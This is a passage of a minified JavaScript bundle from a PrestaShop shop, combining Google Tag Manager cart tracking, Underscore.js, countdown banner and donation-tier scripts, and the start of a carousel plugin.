dlAddToCart['netCore']['product']=[product_data];dataLayer.push(dlAddToCart);}else{dataLayer.push(dlAddToCart);}},error:function(xhr,status,error){dataLayer.push(dlAddToCart);}});}},removeFromCart:function(product_id,attribute_id,qtity){if(product_id){attribute_id=attribute_id||0;qtity=qtity||1;dataLayer.push({'event':'removeFromCart','ecommerce':{'remove':{'products':[{'id':getIdProdForDataLayer(product_id,attribute_id),'quantity':qtity}]}}});}}}
if(typeof(ajaxCart)!='undefined'){var ajaxCartAddFunc=ajaxCart.add;ajaxCart.add=function(idProduct,idCombination,addedFromProductPage,callerElement,quantity,wishlist){ajaxCartAddFunc(idProduct,idCombination,addedFromProductPage,callerElement,quantity,wishlist);cdcGtm.addToCart(idProduct,idCombination,quantity,addedFromProductPage,callerElement);}
var ajaxCartRemoveFunc=ajaxCart.remove;ajaxCart.remove=function(idProduct,idCombination,customizationId,idAddressDelivery){ajaxCartRemoveFunc(idProduct,idCombination,customizationId,idAddressDelivery);cdcGtm.removeFromCart(idProduct,idCombination);}}
else if(typeof(prestashop)!='undefined'){$(document).ready(function(){prestashop.on('updateCart',function(event){var refreshURL=$('.blockcart').data('refresh-url');var requestData={};console.log(event);if(event&&event.reason){requestData={id_product_attribute:event.reason.idProductAttribute,id_product:event.reason.idProduct,action:event.reason.linkAction};if(requestData.action=='add-to-cart'){cdcGtm.addToCart(requestData.id_product,requestData.id_product_attribute,1,null,null);}}});});}
var deleteProductFromSummary=(function(id){var original_deleteProductFromSummary=deleteProductFromSummary;return function(id){var productId=0;var productAttributeId=0;var ids=0;ids=id.split('_');productId=parseInt(ids[0]);if(typeof(ids[1])!=='undefined'){productAttributeId=parseInt(ids[1]);}
var cart_qtity=parseInt($('input[name=quantity_'+id+']').val());cdcGtm.removeFromCart(productId,productAttributeId,cart_qtity);original_deleteProductFromSummary(id);}})();var downQuantity=(function(id,qty){var original_downQuantity=downQuantity;return function(id,qty){var productId=0;var productAttributeId=0;var ids=0;ids=id.split('_');productId=parseInt(ids[0]);if(typeof(ids[1])!=='undefined'){productAttributeId=parseInt(ids[1]);}
var val=$('input[name=quantity_'+id+']').val();var newVal=val;if(typeof(qty)=='undefined'||!qty)
{new_qty=1;newVal=val-1;}
else if(qty<0)
new_qty=-qty;if(newVal>0){cdcGtm.removeFromCart(productId,productAttributeId,new_qty);}
original_downQuantity(id,qty);}})();/**
 * NOTICE OF LICENSE
 *
 * Underscore.js 1.8.3
 * Underscore may be freely distributed under the MIT license.
 *
 * @author    http://underscorejs.org
 * @copyright 2018 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 * @license   MIT
 */
(function(){function n(n){function t(t,r,e,u,i,o){for(;i>=0&&o>i;i+=n){var a=u?u[i]:i;e=r(e,t[a],a,t)}return e}return function(r,e,u,i){e=b(e,i,4);var o=!k(r)&&m.keys(r),a=(o||r).length,c=n>0?0:a-1;return arguments.length<3&&(u=r[o?o[c]:c],c+=n),t(r,e,u,o,c,a)}}function t(n){return function(t,r,e){r=x(r,e);for(var u=O(t),i=n>0?0:u-1;i>=0&&u>i;i+=n)if(r(t[i],i,t))return i;return-1}}function r(n,t,r){return function(e,u,i){var o=0,a=O(e);if("number"==typeof i)n>0?o=i>=0?i:Math.max(i+a,o):a=i>=0?Math.min(i+1,a):i+a+1;else if(r&&i&&a)return i=r(e,u),e[i]===u?i:-1;if(u!==u)return i=t(l.call(e,o,a),m.isNaN),i>=0?i+o:-1;for(i=n>0?o:a-1;i>=0&&a>i;i+=n)if(e[i]===u)return i;return-1}}function e(n,t){var r=I.length,e=n.constructor,u=m.isFunction(e)&&e.prototype||a,i="constructor";for(m.has(n,i)&&!m.contains(t,i)&&t.push(i);r--;)i=I[r],i in n&&n[i]!==u[i]&&!m.contains(t,i)&&t.push(i)}var u=this,i=u._,o=Array.prototype,a=Object.prototype,c=Function.prototype,f=o.push,l=o.slice,s=a.toString,p=a.hasOwnProperty,h=Array.isArray,v=Object.keys,g=c.bind,y=Object.create,d=function(){},m=function(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=m),exports._=m):u._=m,m.VERSION="1.8.3";var b=function(n,t,r){if(t===void 0)return n;switch(null==r?3:r){case 1:return function(r){return n.call(t,r)};case 2:return function(r,e){return n.call(t,r,e)};case 3:return function(r,e,u){return n.call(t,r,e,u)};case 4:return function(r,e,u,i){return n.call(t,r,e,u,i)}}return function(){return n.apply(t,arguments)}},x=function(n,t,r){return null==n?m.identity:m.isFunction(n)?b(n,t,r):m.isObject(n)?m.matcher(n):m.property(n)};m.iteratee=function(n,t){return x(n,t,1/0)};var _=function(n,t){return function(r){var e=arguments.length;if(2>e||null==r)return r;for(var u=1;e>u;u++)for(var i=arguments[u],o=n(i),a=o.length,c=0;a>c;c++){var f=o[c];t&&r[f]!==void 0||(r[f]=i[f])}return r}},j=function(n){if(!m.isObject(n))return{};if(y)return y(n);d.prototype=n;var t=new d;return d.prototype=null,t},w=function(n){return function(t){return null==t?void 0:t[n]}},A=Math.pow(2,53)-1,O=w("length"),k=function(n){var t=O(n);return"number"==typeof t&&t>=0&&A>=t};m.each=m.forEach=function(n,t,r){t=b(t,r);var e,u;if(k(n))for(e=0,u=n.length;u>e;e++)t(n[e],e,n);else{var i=m.keys(n);for(e=0,u=i.length;u>e;e++)t(n[i[e]],i[e],n)}return n},m.map=m.collect=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=Array(u),o=0;u>o;o++){var a=e?e[o]:o;i[o]=t(n[a],a,n)}return i},m.reduce=m.foldl=m.inject=n(1),m.reduceRight=m.foldr=n(-1),m.find=m.detect=function(n,t,r){var e;return e=k(n)?m.findIndex(n,t,r):m.findKey(n,t,r),e!==void 0&&e!==-1?n[e]:void 0},m.filter=m.select=function(n,t,r){var e=[];return t=x(t,r),m.each(n,function(n,r,u){t(n,r,u)&&e.push(n)}),e},m.reject=function(n,t,r){return m.filter(n,m.negate(x(t)),r)},m.every=m.all=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(!t(n[o],o,n))return!1}return!0},m.some=m.any=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(t(n[o],o,n))return!0}return!1},m.contains=m.includes=m.include=function(n,t,r,e){return k(n)||(n=m.values(n)),("number"!=typeof r||e)&&(r=0),m.indexOf(n,t,r)>=0},m.invoke=function(n,t){var r=l.call(arguments,2),e=m.isFunction(t);return m.map(n,function(n){var u=e?t:n[t];return null==u?u:u.apply(n,r)})},m.pluck=function(n,t){return m.map(n,m.property(t))},m.where=function(n,t){return m.filter(n,m.matcher(t))},m.findWhere=function(n,t){return m.find(n,m.matcher(t))},m.max=function(n,t,r){var e,u,i=-1/0,o=-1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],e>i&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(u>o||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},m.min=function(n,t,r){var e,u,i=1/0,o=1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],i>e&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(o>u||1/0===u&&1/0===i)&&(i=n,o=u)});return i},m.shuffle=function(n){for(var t,r=k(n)?n:m.values(n),e=r.length,u=Array(e),i=0;e>i;i++)t=m.random(0,i),t!==i&&(u[i]=u[t]),u[t]=r[i];return u},m.sample=function(n,t,r){return null==t||r?(k(n)||(n=m.values(n)),n[m.random(n.length-1)]):m.shuffle(n).slice(0,Math.max(0,t))},m.sortBy=function(n,t,r){return t=x(t,r),m.pluck(m.map(n,function(n,r,e){return{value:n,index:r,criteria:t(n,r,e)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(r>e||r===void 0)return 1;if(e>r||e===void 0)return-1}return n.index-t.index}),"value")};var F=function(n){return function(t,r,e){var u={};return r=x(r,e),m.each(t,function(e,i){var o=r(e,i,t);n(u,e,o)}),u}};m.groupBy=F(function(n,t,r){m.has(n,r)?n[r].push(t):n[r]=[t]}),m.indexBy=F(function(n,t,r){n[r]=t}),m.countBy=F(function(n,t,r){m.has(n,r)?n[r]++:n[r]=1}),m.toArray=function(n){return n?m.isArray(n)?l.call(n):k(n)?m.map(n,m.identity):m.values(n):[]},m.size=function(n){return null==n?0:k(n)?n.length:m.keys(n).length},m.partition=function(n,t,r){t=x(t,r);var e=[],u=[];return m.each(n,function(n,r,i){(t(n,r,i)?e:u).push(n)}),[e,u]},m.first=m.head=m.take=function(n,t,r){return null==n?void 0:null==t||r?n[0]:m.initial(n,n.length-t)},m.initial=function(n,t,r){return l.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))},m.last=function(n,t,r){return null==n?void 0:null==t||r?n[n.length-1]:m.rest(n,Math.max(0,n.length-t))},m.rest=m.tail=m.drop=function(n,t,r){return l.call(n,null==t||r?1:t)},m.compact=function(n){return m.filter(n,m.identity)};var S=function(n,t,r,e){for(var u=[],i=0,o=e||0,a=O(n);a>o;o++){var c=n[o];if(k(c)&&(m.isArray(c)||m.isArguments(c))){t||(c=S(c,t,r));var f=0,l=c.length;for(u.length+=l;l>f;)u[i++]=c[f++]}else r||(u[i++]=c)}return u};m.flatten=function(n,t){return S(n,t,!1)},m.without=function(n){return m.difference(n,l.call(arguments,1))},m.uniq=m.unique=function(n,t,r,e){m.isBoolean(t)||(e=r,r=t,t=!1),null!=r&&(r=x(r,e));for(var u=[],i=[],o=0,a=O(n);a>o;o++){var c=n[o],f=r?r(c,o,n):c;t?(o&&i===f||u.push(c),i=f):r?m.contains(i,f)||(i.push(f),u.push(c)):m.contains(u,c)||u.push(c)}return u},m.union=function(){return m.uniq(S(arguments,!0,!0))},m.intersection=function(n){for(var t=[],r=arguments.length,e=0,u=O(n);u>e;e++){var i=n[e];if(!m.contains(t,i)){for(var o=1;r>o&&m.contains(arguments[o],i);o++);o===r&&t.push(i)}}return t},m.difference=function(n){var t=S(arguments,!0,!0,1);return m.filter(n,function(n){return!m.contains(t,n)})},m.zip=function(){return m.unzip(arguments)},m.unzip=function(n){for(var t=n&&m.max(n,O).length||0,r=Array(t),e=0;t>e;e++)r[e]=m.pluck(n,e);return r},m.object=function(n,t){for(var r={},e=0,u=O(n);u>e;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},m.findIndex=t(1),m.findLastIndex=t(-1),m.sortedIndex=function(n,t,r,e){r=x(r,e,1);for(var u=r(t),i=0,o=O(n);o>i;){var a=Math.floor((i+o)/2);r(n[a])<u?i=a+1:o=a}return i},m.indexOf=r(1,m.findIndex,m.sortedIndex),m.lastIndexOf=r(-1,m.findLastIndex),m.range=function(n,t,r){null==t&&(t=n||0,n=0),r=r||1;for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),i=0;e>i;i++,n+=r)u[i]=n;return u};var E=function(n,t,r,e,u){if(!(e instanceof t))return n.apply(r,u);var i=j(n.prototype),o=n.apply(i,u);return m.isObject(o)?o:i};m.bind=function(n,t){if(g&&n.bind===g)return g.apply(n,l.call(arguments,1));if(!m.isFunction(n))throw new TypeError("Bind must be called on a function");var r=l.call(arguments,2),e=function(){return E(n,e,t,this,r.concat(l.call(arguments)))};return e},m.partial=function(n){var t=l.call(arguments,1),r=function(){for(var e=0,u=t.length,i=Array(u),o=0;u>o;o++)i[o]=t[o]===m?arguments[e++]:t[o];for(;e<arguments.length;)i.push(arguments[e++]);return E(n,r,this,this,i)};return r},m.bindAll=function(n){var t,r,e=arguments.length;if(1>=e)throw new Error("bindAll must be passed function names");for(t=1;e>t;t++)r=arguments[t],n[r]=m.bind(n[r],n);return n},m.memoize=function(n,t){var r=function(e){var u=r.cache,i=""+(t?t.apply(this,arguments):e);return m.has(u,i)||(u[i]=n.apply(this,arguments)),u[i]};return r.cache={},r},m.delay=function(n,t){var r=l.call(arguments,2);return setTimeout(function(){return n.apply(null,r)},t)},m.defer=m.partial(m.delay,m,1),m.throttle=function(n,t,r){var e,u,i,o=null,a=0;r||(r={});var c=function(){a=r.leading===!1?0:m.now(),o=null,i=n.apply(e,u),o||(e=u=null)};return function(){var f=m.now();a||r.leading!==!1||(a=f);var l=t-(f-a);return e=this,u=arguments,0>=l||l>t?(o&&(clearTimeout(o),o=null),a=f,i=n.apply(e,u),o||(e=u=null)):o||r.trailing===!1||(o=setTimeout(c,l)),i}},m.debounce=function(n,t,r){var e,u,i,o,a,c=function(){var f=m.now()-o;t>f&&f>=0?e=setTimeout(c,t-f):(e=null,r||(a=n.apply(i,u),e||(i=u=null)))};return function(){i=this,u=arguments,o=m.now();var f=r&&!e;return e||(e=setTimeout(c,t)),f&&(a=n.apply(i,u),i=u=null),a}},m.wrap=function(n,t){return m.partial(t,n)},m.negate=function(n){return function(){return!n.apply(this,arguments)}},m.compose=function(){var n=arguments,t=n.length-1;return function(){for(var r=t,e=n[t].apply(this,arguments);r--;)e=n[r].call(this,e);return e}},m.after=function(n,t){return function(){return--n<1?t.apply(this,arguments):void 0}},m.before=function(n,t){var r;return function(){return--n>0&&(r=t.apply(this,arguments)),1>=n&&(t=null),r}},m.once=m.partial(m.before,2);var M=!{toString:null}.propertyIsEnumerable("toString"),I=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];m.keys=function(n){if(!m.isObject(n))return[];if(v)return v(n);var t=[];for(var r in n)m.has(n,r)&&t.push(r);return M&&e(n,t),t},m.allKeys=function(n){if(!m.isObject(n))return[];var t=[];for(var r in n)t.push(r);return M&&e(n,t),t},m.values=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=n[t[u]];return e},m.mapObject=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=u.length,o={},a=0;i>a;a++)e=u[a],o[e]=t(n[e],e,n);return o},m.pairs=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=[t[u],n[t[u]]];return e},m.invert=function(n){for(var t={},r=m.keys(n),e=0,u=r.length;u>e;e++)t[n[r[e]]]=r[e];return t},m.functions=m.methods=function(n){var t=[];for(var r in n)m.isFunction(n[r])&&t.push(r);return t.sort()},m.extend=_(m.allKeys),m.extendOwn=m.assign=_(m.keys),m.findKey=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=0,o=u.length;o>i;i++)if(e=u[i],t(n[e],e,n))return e},m.pick=function(n,t,r){var e,u,i={},o=n;if(null==o)return i;m.isFunction(t)?(u=m.allKeys(o),e=b(t,r)):(u=S(arguments,!1,!1,1),e=function(n,t,r){return t in r},o=Object(o));for(var a=0,c=u.length;c>a;a++){var f=u[a],l=o[f];e(l,f,o)&&(i[f]=l)}return i},m.omit=function(n,t,r){if(m.isFunction(t))t=m.negate(t);else{var e=m.map(S(arguments,!1,!1,1),String);t=function(n,t){return!m.contains(e,t)}}return m.pick(n,t,r)},m.defaults=_(m.allKeys,!0),m.create=function(n,t){var r=j(n);return t&&m.extendOwn(r,t),r},m.clone=function(n){return m.isObject(n)?m.isArray(n)?n.slice():m.extend({},n):n},m.tap=function(n,t){return t(n),n},m.isMatch=function(n,t){var r=m.keys(t),e=r.length;if(null==n)return!e;for(var u=Object(n),i=0;e>i;i++){var o=r[i];if(t[o]!==u[o]||!(o in u))return!1}return!0};var N=function(n,t,r,e){if(n===t)return 0!==n||1/n===1/t;if(null==n||null==t)return n===t;n instanceof m&&(n=n._wrapped),t instanceof m&&(t=t._wrapped);var u=s.call(n);if(u!==s.call(t))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+t;case"[object Number]":return+n!==+n?+t!==+t:0===+n?1/+n===1/t:+n===+t;case"[object Date]":case"[object Boolean]":return+n===+t}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof t)return!1;var o=n.constructor,a=t.constructor;if(o!==a&&!(m.isFunction(o)&&o instanceof o&&m.isFunction(a)&&a instanceof a)&&"constructor"in n&&"constructor"in t)return!1}r=r||[],e=e||[];for(var c=r.length;c--;)if(r[c]===n)return e[c]===t;if(r.push(n),e.push(t),i){if(c=n.length,c!==t.length)return!1;for(;c--;)if(!N(n[c],t[c],r,e))return!1}else{var f,l=m.keys(n);if(c=l.length,m.keys(t).length!==c)return!1;for(;c--;)if(f=l[c],!m.has(t,f)||!N(n[f],t[f],r,e))return!1}return r.pop(),e.pop(),!0};m.isEqual=function(n,t){return N(n,t)},m.isEmpty=function(n){return null==n?!0:k(n)&&(m.isArray(n)||m.isString(n)||m.isArguments(n))?0===n.length:0===m.keys(n).length},m.isElement=function(n){return!(!n||1!==n.nodeType)},m.isArray=h||function(n){return"[object Array]"===s.call(n)},m.isObject=function(n){var t=typeof n;return"function"===t||"object"===t&&!!n},m.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(n){m["is"+n]=function(t){return s.call(t)==="[object "+n+"]"}}),m.isArguments(arguments)||(m.isArguments=function(n){return m.has(n,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(m.isFunction=function(n){return"function"==typeof n||!1}),m.isFinite=function(n){return isFinite(n)&&!isNaN(parseFloat(n))},m.isNaN=function(n){return m.isNumber(n)&&n!==+n},m.isBoolean=function(n){return n===!0||n===!1||"[object Boolean]"===s.call(n)},m.isNull=function(n){return null===n},m.isUndefined=function(n){return n===void 0},m.has=function(n,t){return null!=n&&p.call(n,t)},m.noConflict=function(){return u._=i,this},m.identity=function(n){return n},m.constant=function(n){return function(){return n}},m.noop=function(){},m.property=w,m.propertyOf=function(n){return null==n?function(){}:function(t){return n[t]}},m.matcher=m.matches=function(n){return n=m.extendOwn({},n),function(t){return m.isMatch(t,n)}},m.times=function(n,t,r){var e=Array(Math.max(0,n));t=b(t,r,1);for(var u=0;n>u;u++)e[u]=t(u);return e},m.random=function(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))},m.now=Date.now||function(){return(new Date).getTime()};var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},T=m.invert(B),R=function(n){var t=function(t){return n[t]},r="(?:"+m.keys(n).join("|")+")",e=RegExp(r),u=RegExp(r,"g");return function(n){return n=null==n?"":""+n,e.test(n)?n.replace(u,t):n}};m.escape=R(B),m.unescape=R(T),m.result=function(n,t,r){var e=null==n?void 0:n[t];return e===void 0&&(e=r),m.isFunction(e)?e.call(n):e};var q=0;m.uniqueId=function(n){var t=++q+"";return n?n+t:t},m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var K=/(.)^/,z={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},D=/\\|'|\r|\n|\u2028|\u2029/g,L=function(n){return"\\"+z[n]};m.template=function(n,t,r){!t&&r&&(t=r),t=m.defaults({},t,m.templateSettings);var e=RegExp([(t.escape||K).source,(t.interpolate||K).source,(t.evaluate||K).source].join("|")+"|$","g"),u=0,i="__p+='";n.replace(e,function(t,r,e,o,a){return i+=n.slice(u,a).replace(D,L),u=a+t.length,r?i+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":e?i+="'+\n((__t=("+e+"))==null?'':__t)+\n'":o&&(i+="';\n"+o+"\n__p+='"),t}),i+="';\n",t.variable||(i="with(obj||{}){\n"+i+"}\n"),i="var __t,__p='',__j=Array.prototype.join,"+"print=function(){__p+=__j.call(arguments,'');};\n"+i+"return __p;\n";try{var o=new Function(t.variable||"obj","_",i)}catch(a){throw a.source=i,a}var c=function(n){return o.call(this,n,m)},f=t.variable||"obj";return c.source="function("+f+"){\n"+i+"}",c},m.chain=function(n){var t=m(n);return t._chain=!0,t};var P=function(n,t){return n._chain?m(t).chain():t};m.mixin=function(n){m.each(m.functions(n),function(t){var r=m[t]=n[t];m.prototype[t]=function(){var n=[this._wrapped];return f.apply(n,arguments),P(this,r.apply(m,n))}})},m.mixin(m),m.each(["pop","push","reverse","shift","sort","splice","unshift"],function(n){var t=o[n];m.prototype[n]=function(){var r=this._wrapped;return t.apply(r,arguments),"shift"!==n&&"splice"!==n||0!==r.length||delete r[0],P(this,r)}}),m.each(["concat","join","slice"],function(n){var t=o[n];m.prototype[n]=function(){return P(this,t.apply(this._wrapped,arguments))}}),m.prototype.value=function(){return this._wrapped},m.prototype.valueOf=m.prototype.toJSON=m.prototype.value,m.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return m})}).call(this);
;$(function(){$('.pbc-custom').each(function(){var id_countdown=$(this).text();var content=$('.pstb-hidden #pstBannerCountdown-'+id_countdown).parent().html();if(content){$(this).html(content).removeClass('pbc-custom');}});$(document).on('click','.pstb_close',function(e){e.preventDefault();var id=$(this).data('id');$('#pstBannerCountdown-'+id).fadeOut(300);$.ajax({url:pbc_ajax_url,data:{ajax:1,action:'hideBanner',id_banner:id,token:pbc_static_token},method:'post',type:'post',cache:false,complete:function(){}});});pbc_initCountdown();});function pbc_strfobj(str){var pieces=str.split(':');var obj={};pbc_labels.forEach(function(label,i){obj[label]=pieces[i]});return obj;}
function pbc_diff(obj1,obj2){var diff=[];pbc_labels.forEach(function(key){if(obj1[key]!==obj2[key]){diff.push(key);}});return diff;}
function pbc_initCountdown(selector){selector=(selector?selector:'.pbc-inactive');$(selector).each(function(){var $pbc=$(this);var pbc_theme=$pbc.data('theme').toString();var flip=parseInt($pbc.data('flip'));var highlight=$pbc.data('highlight');$pbc.addClass('pstbannercountdown hide_weeks');var $pbc_main=$(this).find('.pbc-main');if(!$pbc_main.length){$pbc.append('<div class="pbc-main" />');$pbc_main=$(this).find('.pbc-main');}
$pbc.removeClass('pbc-inactive');var to=$(this).data('to');if(!isNaN(to)){to=parseInt(to);}else{to=dateStringToTimestamp(to);}
if(to){to*=1000;}
var now=+new Date();if(!to||(to<now)){$(this).hide();return true;}
if(pbc_theme.indexOf('minimal')!==-1){$(this).pbccountdown(to,function(event){var now=+new Date();if(to<now){$pbc.hide(400);}
var days=parseInt(event.strftime('%D'));days=(days==1?pbc_labels_lang_1['days']:pbc_labels_lang['days']);var text=$(this).data('text');$pbc_main.html(event.strftime((text?'<span class="pbc_h">'+text+'</span><br/> ':'')+'<div class="pbc-countdown-wrp"><span class="days-%D">%D '+days+'</span> %H:%M:%S </div>'));});}else{var labels=pbc_labels,template=_.template(pbc_countdown_tpl);var currDate='00:00:00:00';var nextDate='00:00:00:00';var initData=pbc_strfobj(currDate);labels.forEach(function(label,i){$pbc_main.append(template({curr:initData[label],next:initData[label],label:label,label_lang:pbc_labels_lang[label],highlight:highlight}));});$pbc_main.pbccountdown(to,function(event){var now=+new Date();if(to<now){$pbc.hide(400);}
var data;var newDate=event.strftime('%D:%H:%M:%S');if(newDate!==nextDate){currDate=nextDate;nextDate=newDate;data={'curr':pbc_strfobj(currDate),'next':pbc_strfobj(nextDate)};pbc_diff(data.curr,data.next).forEach(function(label){var selector='.%s'.replace(/%s/,label),$node=$pbc_main.find(selector);$node.removeClass('flip hidden');$node.find('.pbc-curr').text(data.curr[label]);$node.find('.pbc-next').text(data.next[label]);_.delay(function($node){if(flip){$node.addClass('flip');}},50,$node);});}});}});}
function dateStringToTimestamp(dateString){if(dateString){var dateTimeParts=dateString.split(' '),timeParts=dateTimeParts[1].split(':'),dateParts=dateTimeParts[0].split('-'),date;date=new Date(dateParts[0],parseInt(dateParts[1],10)-1,dateParts[2],timeParts[0],timeParts[1]);return date.getTime();}else{return null;}}
var pbc_countdown_tpl=''+'<div class="pbc-time <%= label %> <%= label == highlight ? \'pbc-highlight\' : \'\' %>">'+'<span class="pbc-count pbc-curr pbc-top"><%= curr %></span>'+'<span class="pbc-count pbc-next pbc-top"><%= next %></span>'+'<span class="pbc-count pbc-next pbc-bottom"><%= next %></span>'+'<span class="pbc-count pbc-curr pbc-bottom"><%= curr %></span>'+'<span class="pbc-label"><%= label_lang.length < 6 ? label_lang : label_lang.substr(0, 3)  %></span>'+'</div>';;$(".mctopline-fancy").fancybox({type:'iframe',fitToView:false,autoSize:false,maxWidth:"95%",maxHeight:"90%",closeBtn:true,padding:0,beforeShow:function(){var _newHeight=$(".fancybox-iframe").contents().find("html").innerHeight()+30;this.height=_newHeight;if($(".fancybox-wrap + .fancybox-overlay").length==1){$(".fancybox-wrap").appendTo('.fancybox-overlay').addClass('mcc_fancyboxwrap_override');}
else{$(".fancybox-wrap").removeClass('mcc_fancyboxwrap_override');}},afterShow:function(){if(this.href.indexOf('mccshipping')>-1){this.width=400;}},onUpdate:function(){if($(window).width()<768){$(".fancybox-iframe").contents().find('body').css('margin',0);}
else{$(".fancybox-iframe").contents().find('body').css('margin',0);}}});$(document).ready(function(){if($("#mctopline-countdown").length){var countDownDate=new Date($('#mctopline-countdown').attr('data-end')).getTime();var initDate=new Date($('#mctopline-countdown').attr('data-start')).getTime();var cms_countdown=setInterval(function(){var now=new Date().getTime();if(now>=initDate){var distance=countDownDate-now;}else{var distance=countDownDate-initDate;}
var days=Math.floor(distance/(1000*60*60*24));var hours=Math.floor((distance%(1000*60*60*24))/(1000*60*60));var minutes=Math.floor((distance%(1000*60*60))/(1000*60));var seconds=Math.floor((distance%(1000*60))/1000);days=days<10?"0"+days:days;hours=hours<10?"0"+hours:hours;minutes=minutes<10?"0"+minutes:minutes;seconds=seconds<10?"0"+seconds:seconds;if(distance>0){$('.mctopline-countdown-days').html(days);$('.mctopline-countdown-hours').html(hours);$('.mctopline-countdown-minutes').html(minutes);$('.mctopline-countdown-seconds').html(seconds);}else{$('.mctopline-countdown-days').html('00');$('.mctopline-countdown-hours').html('00');$('.mctopline-countdown-minutes').html('00');$('.mctopline-countdown-seconds').html('00');clearInterval(cms_countdown);}},1000);return cms_countdown;}});;$(document).ready(function(){$(document).on('change',".mcd_tiers input[name^='mcd_tier']",function(){var form_data={d:'select_tier',tier:$(this).val()};$(".mcd_status").slideUp(150);$(".mcd_loading").show();$(".mcd_tiers input[name^='mcd_tier']:not([data-mcdid='"+$(this).attr('data-mcdid')+"']").attr('checked',false);$(".mcd_tiers input[name^='mcd_tier'][value='"+$(this).val()+"']:not([data-mcdid='"+$(this).attr('data-mcdid')+"']").attr('checked',true);$.ajax({url:mcd_ajaxurl,type:'post',cache:false,dataType:'json',headers:{"cache-control":"no-cache"},data:form_data,success:function(data){if(typeof updateCart=='function'){updateCart();}
if(typeof mccr_updateCart=='function'){mccr_updateCart();}
if(data.result=='donated'){$(".mcd_status").html(mcd_thankyoutext).slideDown(150);$(".mcd_loading").hide();}
else if(data.result=='removed'){$(".mcd_status").html('got removed');$(".mcd_loading").hide();}}});});$(document).on('click','.mcd_close_popup',function(){$('.mcd_popup').hide();});});;jQuery(document).ready(function(){if(typeof controller!='undefined'){if(controller!='product'){$('#ts_product_widget').insertAfter('.modal.quickview h1');}else{$('#ts_product_widget').insertAfter('h1[itemprop="name"]');}}else{$('#ts_product_widget').insertAfter('h1[itemprop="name"]');}});/*
* 2007-2016 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2018 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var 